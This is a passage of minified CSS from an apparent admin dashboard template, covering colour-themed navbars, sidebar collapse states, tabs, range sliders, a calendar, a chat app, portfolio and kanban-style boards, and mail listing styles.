.nav>li>a:hover,.col-yellow .navbar .nav>li>a:focus,.col-yellow .navbar .nav .open>a,.col-yellow .navbar .nav .open>a:hover,.col-yellow .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-yellow .navbar .nav>li>a{color:#fff}.col-yellow .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-yellow .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-amber .navbar .navbar-brand,.col-amber .navbar .navbar-brand:hover,.col-amber .navbar .navbar-brand:active,.col-amber .navbar .navbar-brand:focus{color:#fff}.col-amber .navbar .nav>li>a:hover,.col-amber .navbar .nav>li>a:focus,.col-amber .navbar .nav .open>a,.col-amber .navbar .nav .open>a:hover,.col-amber .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-amber .navbar .nav>li>a{color:#fff}.col-amber .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-amber .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-orange .navbar .navbar-brand,.col-orange .navbar .navbar-brand:hover,.col-orange .navbar .navbar-brand:active,.col-orange .navbar .navbar-brand:focus{color:#fff}.col-orange .navbar .nav>li>a:hover,.col-orange .navbar .nav>li>a:focus,.col-orange .navbar .nav .open>a,.col-orange .navbar .nav .open>a:hover,.col-orange .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-orange .navbar .nav>li>a{color:#fff}.col-orange .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-orange .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-deep-orange .navbar .navbar-brand,.col-deep-orange .navbar .navbar-brand:hover,.col-deep-orange .navbar .navbar-brand:active,.col-deep-orange .navbar .navbar-brand:focus{color:#fff}.col-deep-orange .navbar .nav>li>a:hover,.col-deep-orange .navbar .nav>li>a:focus,.col-deep-orange .navbar .nav .open>a,.col-deep-orange .navbar .nav .open>a:hover,.col-deep-orange .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-deep-orange .navbar .nav>li>a{color:#fff}.col-deep-orange .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-deep-orange .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-brown .navbar .navbar-brand,.col-brown .navbar .navbar-brand:hover,.col-brown .navbar .navbar-brand:active,.col-brown .navbar .navbar-brand:focus{color:#fff}.col-brown .navbar .nav>li>a:hover,.col-brown .navbar .nav>li>a:focus,.col-brown .navbar .nav .open>a,.col-brown .navbar .nav .open>a:hover,.col-brown .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-brown .navbar .nav>li>a{color:#fff}.col-brown .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-brown .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-grey .navbar .navbar-brand,.col-grey .navbar .navbar-brand:hover,.col-grey .navbar .navbar-brand:active,.col-grey .navbar .navbar-brand:focus{color:#fff}.col-grey .navbar .nav>li>a:hover,.col-grey .navbar .nav>li>a:focus,.col-grey .navbar .nav .open>a,.col-grey .navbar .nav .open>a:hover,.col-grey .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-grey .navbar .nav>li>a{color:#fff}.col-grey .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-grey .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-blue-grey .navbar .navbar-brand,.col-blue-grey .navbar .navbar-brand:hover,.col-blue-grey .navbar .navbar-brand:active,.col-blue-grey .navbar .navbar-brand:focus{color:#fff}.col-blue-grey .navbar .nav>li>a:hover,.col-blue-grey .navbar .nav>li>a:focus,.col-blue-grey .navbar .nav .open>a,.col-blue-grey .navbar .nav .open>a:hover,.col-blue-grey .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-blue-grey .navbar .nav>li>a{color:#fff}.col-blue-grey .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-blue-grey .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-black .navbar .navbar-brand,.col-black .navbar .navbar-brand:hover,.col-black .navbar .navbar-brand:active,.col-black .navbar .navbar-brand:focus{color:#fff}.col-black .navbar .nav>li>a:hover,.col-black .navbar .nav>li>a:focus,.col-black .navbar .nav .open>a,.col-black .navbar .nav .open>a:hover,.col-black .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-black .navbar .nav>li>a{color:#fff}.col-black .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-black .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-white .navbar .navbar-brand,.col-white .navbar .navbar-brand:hover,.col-white .navbar .navbar-brand:active,.col-white .navbar .navbar-brand:focus{color:#fff}.col-white .navbar .nav>li>a:hover,.col-white .navbar .nav>li>a:focus,.col-white .navbar .nav .open>a,.col-white .navbar .nav .open>a:hover,.col-white .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-white .navbar .nav>li>a{color:#fff}.col-white .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-white .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.col-dark-gray .navbar .navbar-brand,.col-dark-gray .navbar .navbar-brand:hover,.col-dark-gray .navbar .navbar-brand:active,.col-dark-gray .navbar .navbar-brand:focus{color:#fff}.col-dark-gray .navbar .nav>li>a:hover,.col-dark-gray .navbar .nav>li>a:focus,.col-dark-gray .navbar .nav .open>a,.col-dark-gray .navbar .nav .open>a:hover,.col-dark-gray .navbar .nav .open>a:focus{background-color:rgba(0,0,0,0.05)}.col-dark-gray .navbar .nav>li>a{color:#fff}.col-dark-gray .navbar .bars{float:left;padding:10px 20px;font-size:22px;color:#fff;margin-right:10px;margin-left:-10px;margin-top:4px}.col-dark-gray .navbar .bars:hover{background-color:rgba(0,0,0,0.08)}.side-closed .sidebar{width:60px}.side-closed .sidebar .menu .list li .menu-toggle:before,.side-closed .sidebar .menu .list li .menu-toggle:after{content:""}.side-closed .sidebar .menu .list li span{display:none}.side-closed .sidebar .menu .list li a{line-height:1rem}.side-closed .sidebar .menu .list li a:before,.side-closed .sidebar .menu .list li a:after{top:calc(50% - 7px)}.side-closed.submenu-closed .sidebar .menu .list li .ml-menu,.side-closed.submenu-closed .sidebar .menu .list .header{display:none !important}.side-closed.submenu-closed .navbar-header{width:60px}.side-closed.submenu-closed .navbar-header .navbar-brand{padding-right:0;padding-left:0;margin:0}.side-closed.submenu-closed .navbar-header .navbar-brand span{display:none}.side-closed.submenu-closed .profile-info{display:none}.side-closed section.content{margin-left:65px}.side-closed .navbar-brand{margin-left:30px}.side-closed.side-closed-hover .sidebar{width:260px}.side-closed.side-closed-hover .sidebar .menu .list li .menu-toggle:before{content:"+"}.side-closed.side-closed-hover .sidebar .menu .list li .menu-toggle:after{content:'\2013'}.side-closed.side-closed-hover .sidebar .menu .list li span{display:block;float:left}.side-closed.side-closed-hover .sidebar .menu .list li a{padding:9px 9px 9px 18px}.side-closed.side-closed-hover .sidebar .menu .list li i{float:left;line-height:2rem}.side-closed.side-closed-hover .sidebar .menu .list .ml-menu li a{padding-left:50px;padding-top:7px;padding-bottom:7px;line-height:2rem}.side-closed.side-closed-hover section.content{margin-left:276px}.sidemenu-collapse:hover{text-decoration:none;color:#fff;background-color:transparent}.sidemenu-collapse .fas{line-height:1;height:24px;font-size:18px;color:#3a2c70}.sidemenu-collapse .nav-hdr-btn{line-height:1;height:24px;font-size:18px;color:#3a2c70}@media screen and (min-width:601px){nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:60px;line-height:45px}}.boxed-layout .container>.navbar-header{margin-left:0}.nav-tabs{border-bottom:2px solid #eee}.nav-tabs>li{position:relative;top:3px;left:-2px}.nav-tabs>li>a{border:none !important;color:#999 !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.nav-tabs>li>a:hover,.nav-tabs>li>a:active,.nav-tabs>li>a:focus{background-color:transparent !important}.nav-tabs>li>a:before{content:'';position:absolute;left:0;width:100%;height:0;border-bottom:2px solid #2196f3;bottom:2px;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-moz-transition:.1s ease-in;-o-transition:.1s ease-in;-webkit-transition:.1s ease-in;transition:.1s ease-in}.nav-tabs>li>a .material-icons{position:relative;top:7px;margin-bottom:8px}.nav-tabs li a.active{color:#222 !important}.nav-tabs li a.active:hover,.nav-tabs li a.active:active,.nav-tabs li a.active:focus{background-color:transparent !important}.nav-tabs li a.active:before{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.nav-tabs+.tab-content{padding:15px 0}.tab-nav-right>li>a:before{border-bottom:0 solid transparent !important}.userlist-tab img{border-radius:50% !important}.userlist-tab a:before{top:35px}.nav-tabs.tab-col-red>li>a:before{border-bottom:2px solid #f44336}.nav-tabs.tab-col-pink>li>a:before{border-bottom:2px solid #e91e63}.nav-tabs.tab-col-purple>li>a:before{border-bottom:2px solid #9c27b0}.nav-tabs.tab-col-deep-purple>li>a:before{border-bottom:2px solid #673ab7}.nav-tabs.tab-col-indigo>li>a:before{border-bottom:2px solid #3f51b5}.nav-tabs.tab-col-blue>li>a:before{border-bottom:2px solid #2196f3}.nav-tabs.tab-col-light-blue>li>a:before{border-bottom:2px solid #03a9f4}.nav-tabs.tab-col-cyan>li>a:before{border-bottom:2px solid #00bcd4}.nav-tabs.tab-col-teal>li>a:before{border-bottom:2px solid #009688}.nav-tabs.tab-col-green>li>a:before{border-bottom:2px solid #4caf50}.nav-tabs.tab-col-light-green>li>a:before{border-bottom:2px solid #8bc34a}.nav-tabs.tab-col-lime>li>a:before{border-bottom:2px solid #cddc39}.nav-tabs.tab-col-yellow>li>a:before{border-bottom:2px solid #ffe821}.nav-tabs.tab-col-amber>li>a:before{border-bottom:2px solid #ffc107}.nav-tabs.tab-col-orange>li>a:before{border-bottom:2px solid #ff9800}.nav-tabs.tab-col-deep-orange>li>a:before{border-bottom:2px solid #ff5722}.nav-tabs.tab-col-brown>li>a:before{border-bottom:2px solid #795548}.nav-tabs.tab-col-grey>li>a:before{border-bottom:2px solid #9e9e9e}.nav-tabs.tab-col-blue-grey>li>a:before{border-bottom:2px solid #607d8b}.nav-tabs.tab-col-black>li>a:before{border-bottom:2px solid #000}.nav-tabs.tab-col-white>li>a:before{border-bottom:2px solid #fff}.nav-tabs.tab-col-dark-gray>li>a:before{border-bottom:2px solid #888}.noUi-target{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;direction:ltr}.noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:6px;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .25s,top .25s;transition:left .25s,top .25s}.noUi-state-drag *{cursor:inherit !important}.noUi-base{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#fafafa;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#3fb8af;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,0.45),0 3px 6px -5px #BBB}.noUi-dragable{cursor:w-resize}.noUi-vertical .noUi-dragable{cursor:n-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #ebebeb,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px;left:17px}.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px;top:17px}[disabled].noUi-connect,[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-origin,[disabled] .noUi-handle{cursor:not-allowed}.noUi-target{box-shadow:none;border:0}.noUi-base{height:15px;top:-6px}.noUi-background{height:3px;top:6px;background-color:#bfbfbf;box-shadow:none}.noUi-horizontal{height:3px}.noUi-connect{height:3px;top:6px;background-color:#26a69a;box-shadow:none}.noUi-horizontal .noUi-handle{width:15px;height:15px;border-radius:50%;box-shadow:none;background-color:#26a69a;border:0;left:-5px;top:-6px;transition:width .2s cubic-bezier(0.215,0.61,0.355,1),height .2s cubic-bezier(0.215,0.61,0.355,1),left .2s cubic-bezier(0.215,0.61,0.355,1),top .2s cubic-bezier(0.215,0.61,0.355,1)}.noUi-handle:before,.noUi-handle:after{content:none}.noUi-target .noUi-active.noUi-handle{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.5);-moz-box-shadow:0 0 20px rgba(0,0,0,0.5);-ms-box-shadow:0 0 20px rgba(0,0,0,0.5);box-shadow:0 0 20px rgba(0,0,0,0.5)}.noUi-target .range-label{position:absolute;height:30px;width:30px;top:-17px;left:-2px;background-color:#26a69a;border-radius:50%;transition:border-radius .25s cubic-bezier(0.215,0.61,0.355,1),transform .25s cubic-bezier(0.215,0.61,0.355,1);transform:scale(0.5) rotate(-45deg);transform-origin:50% 100%}.noUi-target .noUi-active .range-label{border-radius:15px 15px 15px 0;transform:rotate(-45deg) translate(23px,-25px)}.range-label span{width:100%;text-align:center;color:#fff;font-size:12px;transform:rotate(45deg);opacity:0;position:absolute;top:7px;left:-1px;transition:opacity .25s cubic-bezier(0.215,0.61,0.355,1)}.noUi-active .range-label span{opacity:1}.search-box:hover button.icon,.search-box:active button.icon,.search-box:focus button.icon{outline:0;opacity:1;margin-left:-43px}.search-box{overflow:hidden;width:270px;vertical-align:middle;white-space:nowrap}.search-box input#search{width:250px;height:40px;background:white;border:0;font-size:10pt;float:left;color:#fff;padding-left:15px;margin-bottom:0;margin-top:10px;border-radius:50px}.search-box input#search:-moz-placeholder{color:#65737e}.search-box input#search:-ms-input-placeholder{color:#65737e}.search-box input#search::-webkit-input-placeholder{color:#65737e}.search-box input#search::-moz-placeholder{color:#65737e}.search-box button.icon{border:0;background:transparent;height:50px;width:0;color:#4f5b66;opacity:0;font-size:10pt;transition:all .55s ease}.search-box button.icon .fa{font-size:18px}.search-box:hover button.icon:hover{background:transparent}.to-do-list{padding-left:0;margin-top:-10px;font-size:12px;min-height:311px;float:left;width:100%}.to-do-list li{padding:15px 0 5px 0;border-radius:3px;position:relative;cursor:move;list-style:none;font-size:14px;background:#fff;border-bottom:1px dotted rgba(0,0,0,0.2)}.to-do-list li p{margin:0;padding-left:50px}.to-do-list li .todo-check input[type=checkbox]{visibility:hidden}.todo-actionlist{position:absolute;right:0;top:11px}.todo-actionlist a{height:24px;width:24px;display:inline-block;float:left}.todo-actionlist a i{height:24px;width:24px;display:inline-block;text-align:center;line-height:24px;font-size:16px;color:#ccc}.todo-actionlist a:hover i{color:#666}.line-through{text-decoration:line-through}.todo-action-bar{margin-top:20px}.todo-check{width:20px;position:relative;margin-right:10px;margin-left:10px}.todo-check input[type=checkbox]{visibility:hidden}.todo-check label{cursor:pointer;position:absolute;width:20px;height:20px;top:0;left:0;border-radius:2px}.todo-done i{font-size:14px}.todo-remove i{font-size:10px}.inbox-small-cells .todo-check input[type=checkbox]{visibility:hidden}.notice-board{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;padding:10px}.notice-board .notice-body{font-size:13px;padding:0 0 5px 10px}.notice-board .notice-body p{margin-bottom:0}.notice-board .notice-body .notice-heading{margin:5px 0 0 0}#wrap{width:100%;margin:0 auto}#external-events{float:left;width:100%;text-align:left}#external-events h4{font-size:16px;margin-top:0;padding-top:1em}#external-events .fc-event{margin:10px 0;cursor:pointer;padding:5px}#external-events p{margin:1.5em 0;font-size:11px;color:#666}#external-events p input{margin:0;vertical-align:middle}#external-events .material-icons{color:#fff;font-size:16px}#event_title{font-size:1.2rem}#calendar{float:right;width:100%}.fc-event{border:0 !important;color:#fff !important;background-color:#ff5722;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14),0 7px 10px -5px rgba(76,175,80,0.4)}.fc-state-active{background:#a389d4 !important;color:#fff}.fc-unthemed td.fc-today{background:#edeef3}.fc-day-grid-event{color:white !important;padding:3px;text-align:center;font-size:11px;margin:0 3px}.label-event-meeting{background:linear-gradient(45deg,#9ce89d,#cdfa7e) !important}.label-event-holiday{background:linear-gradient(45deg,#a890d3,#edbae7) !important}.label-event-birthday{background:linear-gradient(45deg,#fda582,#f7cf68) !important}.label-event-competition{background:linear-gradient(45deg,#72c2ff,#86f0ff) !important}.label-event-dinner{background:linear-gradient(45deg,#9ce89d,#cdfa7e) !important}.label-event-party{background:linear-gradient(45deg,#a890d3,#edbae7) !important}.label-event-Untitled{background:linear-gradient(45deg,#fda582,#f7cf68) !important}.fc-content-skeleton thead{border-bottom:0}.fc-state-default{border:1px solid #eee;background:transparent;color:#7e869d;border-radius:0}.fc-state-active{background:#a389d4 !important;color:#fff}.deskCal .fc-prev-button{margin-right:10px;border-radius:40px !important;text-align:center;min-width:30px;height:30px;background:#4caf50;color:white;border:1px solid #4caf50;line-height:.9 !important;font-size:.76rem}.deskCal .fc-next-button{margin-left:10px;border-radius:40px !important;text-align:center;min-width:30px;height:30px;background:#4caf50;color:white;border:1px solid #4caf50;line-height:.9 !important;font-size:.76rem}.deskCal .fc-today-button{padding:.4em 1.3em !important;height:32px !important;border-radius:50px;outline:initial !important;box-shadow:none !important;font-size:.8rem;background:#4caf50;opacity:1;color:#fff}.deskCal .fc-toolbar h2{font-size:16px}.deskCal .fc-content-skeleton tr{border-bottom:0 solid rgba(0,0,0,0.12)}.chat .chat-message .fa-file-o,.chat .chat-message .fa-file-image-o{font-size:16px;color:gray;cursor:pointer}.chat-app{height:690px}.chat-app .people-list{width:280px;position:absolute;left:0;top:0;padding:20px}.chat-app .chat{border-left:1px solid #e8e8e8}.chat-app .list_btn{position:fixed;bottom:20px;right:20px;z-index:9999;padding:0;width:40px;height:40px;text-align:center;line-height:40px;display:none;-webkit-box-shadow:0 10px 25px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 10px 25px 0 rgba(0,0,0,0.3);-ms-box-shadow:0 10px 25px 0 rgba(0,0,0,0.3);box-shadow:0 10px 25px 0 rgba(0,0,0,0.3);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.people-list{transition:.5s}.people-list .chat-list li{padding:10px 15px;list-style:none;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.people-list .chat-list li:hover{background:#efefef;cursor:pointer}.people-list .chat-list li.active{background:#efefef}.people-list .chat-list li .name{font-size:15px}.people-list .chat-list img{width:45px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.people-list img{float:left;border:1px solid #fff;-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-ms-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.people-list .about{float:left;padding-left:8px}.people-list .status{color:#999;font-size:13px}.chat .chat-header{padding:20px;border-bottom:1px solid #eee;border-radius:0 .55rem 0 0}.chat .chat-header img{float:left;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:45px}.chat .chat-header .chat-about{float:left;padding-left:10px}.chat .chat-header .chat-with{font-weight:bold;font-size:16px}.chat .chat-header .chat-num-messages{color:434651}.chat .chat-history{padding:20px;border-bottom:2px solid #fff;height:450px}.chat .chat-history ul{padding:0}.chat .chat-history ul li{list-style:none}.chat .chat-history .message-data{margin-bottom:15px}.chat .chat-history .message-data .message-data-name{font-size:13px;font-weight:700}.chat .chat-history .message-data-time{color:#434651;padding-left:6px}.chat .chat-history .message{color:#444;padding:18px 20px;line-height:26px;font-size:13px;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;border-radius:7px;margin-bottom:30px;width:90%;position:relative}.chat .chat-history .message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#fff;border-width:10px;margin-left:-10px}.chat .chat-history .my-message{background:#e8e8e8}.chat .chat-history .my-message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#e8e8e8;border-width:10px;margin-left:-10px}.chat .chat-history .other-message{background:#d9e7ea}.chat .chat-history .other-message:after{border-bottom-color:#d9e7ea;left:93%}.chat .chat-message{padding:20px}.chat .chat-message textarea{width:100%;border:0;padding:10px 20px;font:14px/22px Lato,Arial,sans-serif;margin-bottom:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;resize:none}.online{margin-right:3px;font-size:10px;color:#86bb71}.offline{margin-right:3px;font-size:10px;color:#e38968}.me{margin-right:3px;font-size:10px;color:#0498bd}.float-right{float:right}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.slimScrollBar{z-index:0 !important}.chat-upload{float:right}.contact-detail .fa{float:left;width:30px;font-size:20px;margin-top:5px}.contact-detail span{float:left;width:calc(100% - 30px);margin-bottom:20px}.contact-detail .fa-envelope{font-size:15px}.contact-detail .fa-mobile{font-size:25px}.contact-photo{float:left;width:100%;text-align:center;padding-top:20px}.contact-photo img{margin:0 auto;width:130px;padding:3px;border:3px solid #d2d6de;border-radius:50% 50% 50% 50%}.contact-usertitle{text-align:center;margin-top:5px}.contact-usertitle-name{font-size:20px;margin-bottom:2px;font-weight:bold;color:#3a405b}.contact-usertitle-job{color:#777;font-size:12px;margin-bottom:5px}.newLabelBtn{padding:20px 0;text-align:center}.alert-dismissible .close{text-indent:0}.alert.alert-dismissible{color:#fff}.contact_list .phone{position:relative;padding-left:20px}.contact_list .phone .material-icons{position:absolute;left:0;font-size:16px;top:1px}.list-group-unbordered .list-group-item{border:0}.contact-grid{float:left;width:100%;text-align:center}.profile-header{min-height:150px;color:#fff}.user-name{padding:3px;font-size:22px;text-align:center;padding-top:10px}.user-img{padding:3px;border-radius:50% 50% 50% 50%;max-width:112px;margin-top:-70px;box-shadow:0 10px 25px 0 rgba(0,0,0,0.3);margin-bottom:20px}.profile-userbuttons{text-align:center;margin-top:10px}.contact-grid .phone .material-icons{font-size:16px;padding:4px 7px 40px 0}.categories ul li a,.categories ul li a:active,.categories ul li a:hover{line-height:24px;background:#fff;color:#4e5961;text-decoration:none}.portfolio-thumb .enlarge,.portfolio-thumb .link{display:inline-block;margin:0;margin-top:-25px;font-size:50px;line-height:50px;color:#fff;opacity:0;filter:alpha(opacity=0);position:absolute;height:50px;width:64px;top:40%;left:50%;text-align:center;z-index:3}.portfolio-thumb .enlarge.centered,.portfolio-thumb .link.centered{margin-left:-32px;transform:translateY(-200px);transition-delay:0s}.portfolio-item{position:relative;margin-bottom:30px;transform:scale(1);opacity:1;transition:all .4s ease-out}.portfolio-item.filtered{transform:scale(0.5);opacity:.2;cursor:default}.portfolio-item.filtered a{cursor:default}.portfolio-item.filtered .enlarge{display:none}.portfolio-item.filtered .link{display:none}.portfolio-item.filtered .overlay-mask{display:none}.portfolio-item.filtered .project-title{display:none}.portfolio-thumb{display:block;position:relative;box-shadow:0 2px 5px rgba(0,0,0,0.08);overflow:hidden;border-radius:15px}.portfolio-thumb .overlay-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:#b749ca;opacity:0;filter:alpha(opacity=0);z-index:1;transition:opacity .3s ease-out}.portfolio-thumb:hover .overlay-mask{opacity:.8;filter:alpha(opacity=80)}.portfolio-thumb:hover .enlarge{transform:translateX(0);opacity:1;filter:alpha(opacity=100);transition:all .3s ease-out .3s}.portfolio-thumb:hover .enlarge.centered{transform:translateY(0);transition-delay:.3s}.portfolio-thumb:hover .link{transform:translate(0);opacity:1;filter:alpha(opacity=100);transition:all .3s ease-out .6s}.portfolio-thumb:hover .link.centered{transform:translateY(0);transition-delay:.3s}.portfolio-thumb:hover .project-title{bottom:0;transition:bottom .3s ease-out .1s,color .2s ease-out 0s}.portfolio-thumb .enlarge{margin-left:-84px;transform:translateX(-200px);transition:all .3s ease-out}.portfolio-thumb .link{margin-left:20px;transform:translateX(200px);transition:all .3s ease-out}.portfolio-thumb .project-title{display:block;width:100%;position:absolute;bottom:-100px;background:#fff;margin:0;padding:20px 0;font-size:21px;font-weight:300;color:#777;text-align:center;z-index:2;transition:bottom .4s ease-out,color .2s ease-out}.portfolio-thumb .project-title:hover{color:#5cc9df}.categories ul{list-style:none;padding:0;margin:0;margin-bottom:20px;text-align:center}.categories ul li{display:inline-block;padding:0;line-height:24px;background:transparent;margin:0;margin-left:5px;margin-bottom:10px}.categories ul li a{display:block;font-size:18px;font-weight:500;padding:10px 20px;border-radius:5px;border:2px solid transparent;transition:all .2s ease-out}.categories ul li a:hover{color:#fff;background:#9c27b0}.categories ul li.active a{color:#fff;background:#9c27b0}.projects-container .row{transition:height .5s ease-out}.no-opacity .portfolio-item.filtered{display:none}.scrollimation .portfolio-thumb{transform:translateY(100px);opacity:0;transition:opacity .4s ease-out,transform .4s ease-out}.scrollimation .portfolio-thumb.in{transform:translateY(0);opacity:1}.touch .scrollimation .portfolio-thumb{transform:translateY(0);opacity:1}.gu-mirror{position:fixed !important;margin:0 !important;z-index:9999 !important;opacity:.8;filter:alpha(opacity=80)}.gu-hide{display:none !important}.gu-unselectable{user-select:none !important}.gu-transit{opacity:.2;filter:alpha(opacity=20)}.taskbar .checked{border:3px solid #dda500 !important}.taskbar .box{padding-bottom:7px}.taskbar .box .task-name{font-size:18px;font-weight:600;color:green}.taskbar .box .task-desc{font-size:1.1em;color:#555}.taskbar .box .task-deadline{margin-top:5px;margin-right:5px;font-size:.8em;color:#555}.taskbar .done div.box{pointer-events:none}.taskbar .done div.box .tasks{color:#fff !important}.taskbar .avatar-image{display:inline-block;position:relative}.taskbar .task-header{text-align:center;font-size:25px;padding:20px;color:#6b6a6a}.taskbar .card-footer{background:#fff !important;border-radius:0 0 10px 10px}.taskbar .card-footer .progress{height:5px}.pad{padding-left:0;padding-right:0;display:flex}.move{text-align:center;background:#eee}.move .btn{margin-bottom:20px}.board{float:left;position:relative;max-width:300px;height:auto;margin:8px;background-color:lightgray;border-radius:3px;box-shadow:1px 1px 1px rgba(0,0,0,0.2)}.drop-card{float:left;width:100%;height:auto;background-color:white;padding:10px;margin:4px 0;border-radius:3px;box-shadow:1px 1px 1px rgba(0,0,0,0.2);cursor:move;cursor:grab}.drop-card header{float:left;width:100%;padding:.5em;background-color:lightgray;text-transform:uppercase;border-radius:3px 3px 0 0}.drop-cardtitle{float:left;width:100%}.noselect{user-select:none}.gu-mirror{cursor:move;cursor:grabbing;position:fixed !important;margin:0 !important;z-index:9999 !important;opacity:1;transform:rotate(5deg)}.gu-hide{display:none !important}.gu-unselectable{user-select:none !important}.gu-transit{opacity:.4;filter:alpha(opacity=20)}#board1 header{background-color:#bc3425;color:white}#board2 header{background-color:#92549e;color:white}#board3 header{background-color:#00b1cf;color:white}.drop-cards .is-moving{background-color:white;color:black}.cards{padding:4px 8px}.dashboard-flot-chart{height:275px}.dashboard-donut-chart{height:265px;text-align:center}.dashboard-line-chart{height:250px}.dashboard-stat-list{list-style:none;padding-left:0;margin-top:40px}.dashboard-stat-list li{padding:16px 0 0 0}.dashboard-stat-list li small{font-size:8px}.dashboard-task-infos .progress{height:10px;position:relative;top:6px}.totalEarning{text-align:center;padding:6px;color:#ff9800}.earningProgress .progress{height:9px}.p-15{padding:15px}.p-10{padding:10px}.b-b{border-bottom:1px solid rgba(0,0,0,0.2)}.mail_listing .mail-option .btn-group{margin-bottom:5px}#mail-nav .btn{min-width:110px}#mail-nav #mail-folders>li{margin:2px 0}#mail-nav #mail-folders>li a:hover{color:#fff;background-color:#337ab7}#mail-nav #mail-folders>li.active>a{color:#fff;background-color:#337ab7}#mail-nav 